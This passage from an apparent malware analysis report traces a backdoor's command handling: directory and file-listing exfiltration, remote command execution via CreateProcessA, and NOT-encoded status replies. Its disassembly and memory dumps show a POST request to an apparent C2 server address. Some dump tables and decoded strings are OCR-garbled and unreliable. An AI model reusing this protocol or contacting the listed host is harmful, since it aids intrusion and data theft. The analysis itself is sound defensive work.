

Figure 59

If the write operation failed, the request is changing (NOT (CF 83 CF 83 CF 83) = 30 7C 30 7C 30  $7C = "0|0|0|"$ :



An identical GET request, as presented before, is sent to the server and the malware jumps back to the switch statement (this applies to each case).

# **Case 2 – EAX = 1**

In this case, we have 2 subcases depending on the response from the server. In the first one, the only thing that is exfiltrated to the CnC server is the current directory, which can be obtained by applying a NOT operation:



In the second subcase, the malware scans the current directory using the FindFirstFileA and FindNextFileA functions:



Each file time is extracted and converted to a local file time by using the FileTimeToLocalFileTime API:





The process constructs the next buffer for every file: 1|File name|dwHighDateTime (high-order 32 bits of the file time) in decimallFile size in decimall. An example of such buffer is presented in the next picture:



After the process succeeds in applying the algorithm for every file in the current directory, the final buffer looks like the following:



Figure 65

The buffer is encoded using the NOT operator and is exfiltrated to the C2 server via a POST request:



Figure 66

#### **Case 3 – EAX = 2**

By parsing the response from the server to obtain the command line to be executed, there is a new process created using the CreateProcessA function:

|                                                                           | 6718826D         | 50              |                |                                                 | push eax                                        |                                 |                      |
|---------------------------------------------------------------------------|------------------|-----------------|----------------|-------------------------------------------------|-------------------------------------------------|---------------------------------|----------------------|
|                                                                           | 6718826E         | 8D 45 B4        |                |                                                 |                                                 | lea eax, dword ptr ss: [ebp-4C] |                      |
|                                                                           | 67188271         | 50              |                |                                                 | push eax                                        |                                 |                      |
|                                                                           | 67188272         | 6A 00           |                |                                                 | push 0                                          |                                 |                      |
|                                                                           | 67188274         | 6A 00           |                |                                                 | push 0                                          |                                 |                      |
|                                                                           | 67188276         | 6A 00           |                |                                                 | push 0                                          |                                 |                      |
|                                                                           | 67188278         | 6A 00           |                |                                                 | push 0                                          |                                 |                      |
|                                                                           | 6718827A         | 6A 00           |                |                                                 | push 0                                          |                                 |                      |
|                                                                           | 6718827C         | 6A 00           |                |                                                 | push 0                                          |                                 |                      |
|                                                                           | 6718827E         | <b>FF 75 FC</b> |                |                                                 | push dword ptr ss: [ebp-4]                      |                                 |                      |
|                                                                           | 67188281         |                 | 68 FO 82 18 67 |                                                 | push apt. 671882F0                              |                                 |                      |
|                                                                           | 67188286         | FF 75 F8        |                |                                                 | push dword ptr ss: [ebp-8]                      |                                 |                      |
|                                                                           | 67188289         | 8D 45 AO        |                |                                                 |                                                 | lea eax, dword ptr ss: [ebp-60] |                      |
|                                                                           | 6718828C         |                 | BA 03 00 00 00 |                                                 | mov edx, 3                                      |                                 |                      |
|                                                                           | 67188291         |                 | E8 76 B5 FF FF |                                                 | call apt. 6718380C                              |                                 |                      |
|                                                                           | 67188296         | 8B 45 AO        |                |                                                 |                                                 | mov eax, dword ptr ss: [ebp-60] |                      |
|                                                                           | 67188299         |                 | E8 AE B6 FF FF |                                                 | call apt. 6718394C                              |                                 |                      |
|                                                                           | 6718829E         | 50              |                |                                                 | push eax                                        |                                 |                      |
|                                                                           | 6718829F         | 6A 00           |                |                                                 | push 0                                          |                                 |                      |
| EIP:                                                                      | 671882A1         |                 | E8 8A C2 FF FF |                                                 | call <apt.createprocessa></apt.createprocessa>  |                                 |                      |
|                                                                           | <b>CONSTRUCT</b> | 85 FB 64        |                |                                                 |                                                 |                                 |                      |
|                                                                           |                  |                 |                |                                                 |                                                 |                                 |                      |
| <apt.createprocessa></apt.createprocessa>                                 |                  |                 |                |                                                 |                                                 |                                 |                      |
|                                                                           |                  |                 |                |                                                 |                                                 |                                 |                      |
|                                                                           |                  |                 |                |                                                 |                                                 |                                 |                      |
| CODE: 671882A1 apt.exe: \$82A1 #76A1                                      |                  |                 |                |                                                 |                                                 |                                 |                      |
|                                                                           |                  |                 |                |                                                 |                                                 |                                 |                      |
|                                                                           |                  |                 |                |                                                 |                                                 | Ø                               | 0471DD00 00000000    |
| <b>U</b> Dump 1                                                           | <b>U</b> Dump 2  | <b>U</b> Dump 3 | <b>Dump 4</b>  | <b>U</b> Dump 5                                 | Watch 1                                         | $[x=]$ Locals                   | 0471DD04 03FE0ACC    |
| Address<br><b>Hex</b>                                                     |                  |                 |                |                                                 | ASCII                                           |                                 | 0471DD08 00000000    |
| 03FE0ACC 20 00 33 0D F4 B5 18 67 F4 B5 18 67 2C 35 00 00 3. ôu. gôu. g, 5 |                  |                 |                |                                                 |                                                 |                                 | 0471DD0C<br>00000000 |
| 03FE0ADC 28 35 00 00 11 22 33 0D 0A 0D 00 00 F4 B5 18 67                  |                  |                 |                |                                                 | $(5$ 3 $0\mu. q$                                |                                 | 0471DD10<br>00000000 |
| 03FE0AEC F4 B5 18 67 14 35 00 00 11 22 33 00 14 00 00 00                  |                  |                 |                |                                                 | $0\mu. q. 5$ "3                                 |                                 | 0471DD14<br>00000000 |
| 03FE0AFC 17 00 00 00 00 00 00 00 00 06 00 00 00 11 22 33 0D               |                  |                 |                |                                                 |                                                 | "3.                             | 0471DD18 00000000    |
| 03FE0B0C 0A 0D                                                            |                  |                 |                | 00 00 F4 B5 18 67 F4 B5 18 67 EC 34 00 00       | $\ldots$ $\ddot{\text{o}}\mu$ . go $\mu$ . gi 4 |                                 | 0471DD1C<br>00000000 |
| 03FE0B1C                                                                  |                  |                 |                | 11 22 33 0D 0A 0D 00 00 F4 B5 18 67 F4 B5 18 67 | $. "3$ $0\mu$ . $g0\mu$ . $g$                   |                                 | 0471DD20 0471DD4C    |
| $\overline{a}$                                                            |                  |                 | --------       | --------                                        |                                                 |                                 | 0471DD24 0471DD3C    |

Figure 67

If the new process was successfully created, the following request is made to the CnC server (NOT  $(CD 83 CE 83 CF 83) = 32 7C 31 7C 30 7C = "21110"$ :



Figure 68

Whether any error occurred during the process creation, the POST request is different (NOT (CD 83 CF 83 CF 83) = 32 7C 30 7C 30 7C = "2|0|0|"):



CODE: 67186B98 apt. exe: \$6B98 #5F98

| <b>U</b> Dump 1                                                                                                    |     |             | <b>U</b> Dump 2 |                        | <b>Dump 3</b>                 |           |                                                                                                    | <b>Dump 4</b> |                                                 | <b>Dump 5</b> |    | Watch 1                                                                                                    | $[x=]$ Locals |  | 0471DD70 00000190<br>0471DD74                                                                                                    | 03FE0D50                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----|-------------|-----------------|------------------------|-------------------------------|-----------|----------------------------------------------------------------------------------------------------|---------------|-------------------------------------------------|---------------|----|----------------------------------------------------------------------------------------------------|---------------|--|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Address                                                                                                    | Hex |             |                 |                        |                               |           |                                                                                                    |               |                                                 |               |    | ASCII                                                                                                    |               |  | 0471DD78                                                                                                    | 00000147                                                                                                    |
| 03FE0D50 50 4F 53 54 20 2F 63 78 70 69 64 2F 73 75 62 6D<br>03FE0D60 69 74 2E<br>03FE0D70<br>03FE0D80 6F 73<br>03FE0D90 2E 37 34<br>03FE0DA0 65 6E<br>03FE0DB0 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53<br>03FE0DC0 49 45<br>03FE0DD0 4E 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 41 63 |     | 3D 31 31 35 | 74<br>74        | <b>3A</b><br><b>BA</b> | 20 31 32<br>3A 34 34 33 OD    | $31$ $2E$ | 70 68 70 3F 53 65 73 73 69 6F 6E 49<br>20 48 54 54 50 2F 31 2E 30 0D 0A<br>20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30                |               | 31 32 37 2E 32 34 39<br>0A 55 73 65 72 2D 41 67 |               | 48 | POST /cxpid/subm<br>44 it.php?SessionID<br>$=115$ HTTP/1.0H<br>ost: 121.127.249<br>.74:443User-Ag<br>ent: $Mozi11a/4.0$<br>(compatible: MS<br>20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 IE 7.0; Windows<br>NT $5.1$ : $SV1$ )AC<br>03FE0DE0 63 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 70 cept: */* Accep<br>03FE0DF0 74 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 75 t-Language: en-u<br>03FE0E00 73 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B S. Connection: K |               |  | 0471DD7C<br>0471DD80<br>0471DD84<br>0471DD88<br>0471DD8C<br>0471DD90<br>0471DD94<br>0471DD98 0471FF80<br>0471DD9C 67188A49<br>0471DDA0 0471FFCC<br>0471DDA4<br>0471DDA8<br>0471DDAC | 00000000<br>0471DDA0<br>67186BB8<br>0471DD98<br>67188364<br>00000000<br>03FE0D50<br>67188B9A<br>0471FF80<br>67188364 |
| 03FE0E10<br>03FE0E30<br>03FE0E40 74 68 3A<br>03FE0E50 3C 68 65<br>03FE0E60 75 6C 74 3C 2F 74 69 74 6C 65 3E 3C 2F 68 65 61<br>03FE0E70 64 3E 0D<br>03FE0E80 CF 83 CF                                                                                                    |     | 6D 6C       | <b>OD</b>       | 0A<br>20<br>61         | 37 37 0D 0A 0D<br>64 3E 3C 74 |           | 65 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E 74 65<br>43 GF GE 74 G5 GE 74 2D 4C 65 GE 67<br>0A 3C 62 6F 64 79 3E 3C 68 34 3E CD |               | 0A 3C 68 74 6D 6C 3E<br>69 74 6C 65 3E 52 65    |               | 73 | eep-AliveConte<br>03FE0E20 6E 74 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 74 nt-Type: text/ht<br>mlContent-Leng<br>th: $77$ chtml><br><head><title>Res<br/><math>u</math>]t<math>83   d</math><br/>body&gt;<h4>1.<br/>83 3C 2F 68 34 3E 3C 2F 62 6F 64 79 3E 1.1. </h4><br/>03FE0E90 3C 2F 68 74 6D 6C 3E 00 F4 B5 18 67 F4 B5 18 67 .ou.gou.g</title></head>                                                                                                    |               |  | 0471DDB0<br>0471DDB4<br>0471DDB8<br>0471DDBC<br>$0471$ DDCO<br>0471DDC4<br>0471DDC8 03FE0B10<br>04710000 00000000                                                                   | 67188364<br>00000000<br>00000000<br>00000000<br>00000000<br>00000000<br>0471DDCC 03FE0ACC                            |

Figure 69

# **Case 4 – EAX = 3**

We have only observed a POST request performed by the malware (NOT (CC 83 CE 83 CF 83)  $=$ 33 7C 31 7C 30 7C = "3|1|0|"):

